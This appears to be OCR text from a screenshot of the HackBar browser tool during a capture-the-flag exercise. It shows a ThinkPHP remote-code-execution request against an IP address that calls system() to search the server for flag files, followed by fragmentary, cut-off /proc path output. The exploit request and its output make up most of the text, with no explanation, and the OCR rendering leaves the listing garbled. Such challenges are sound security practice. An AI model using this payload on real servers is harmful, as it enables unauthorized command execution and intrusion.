 HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://220.249.52.134:46590/?s=index/\think
\app/invokefunction&function=call_user_func_array&
vars[0]=system&vars[1][]=find+/+-name+*flag*
Auto-Pwn
/proc/sys/kernel/acpi_video_flags /proc/sys/kernel/sched_domain
/flags /proc/sys/kernel/sched_domain/cpu1/domain0/flags /proc/
/sched_domain/cpu10/domain0/flags /proc/sys/kernel/sched_dor
/domain0/flags /proc/sys/kernel/sched_domain/cpu11/domain1/
/kernel/sched_domain/cpu12/domain1/flags /proc/sys/kernel/sch
/domain1/flags /proc/sys/kernel/sched_domain/cpu14/domain0/
/kernel/sched_domain/cpu15/domain0/flags /proc/sys/kernel/sch
/domain0/flags /proc/sys/kernel/sched_domain/cpu16/domain1/
/kernel/sched_domain/cpu17/domain1/flags /proc/sys/kernel/sch
/domain1/flags /proc/sys/kernel/sched_domain/cpu19/domain0/
/kernel/sched_domain/cpu2/domain0/flags /proc/sys/kernel/sche
/domain0/flags /proc/sys/kernel/sched_domain/cpu20/domain1/
/kernel/sched_domain/cpu21/domain1/flags /proc/sys/kernel/sch